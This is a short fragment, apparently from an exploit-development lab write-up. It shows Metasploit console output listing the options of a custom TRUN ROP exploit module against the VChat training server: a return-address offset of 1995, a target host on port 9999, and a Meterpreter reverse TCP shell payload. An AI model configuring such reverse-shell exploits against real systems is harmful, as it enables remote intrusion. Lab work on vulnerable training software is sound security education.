 msf6 exploit(windows/VChat/TRUN_ROP) > show options
Module options (exploit/windows/VChat/TRUN_ROP):
Name Current Setting Required Description
---- --------------- -------- -----------
RETOFFSET 1995 yes Offset of Return Address in function
RHOSTS 192.168.7.191 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 9999 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 EssFuncDLL-retn
View the full module info with the info, or info -d command.
Home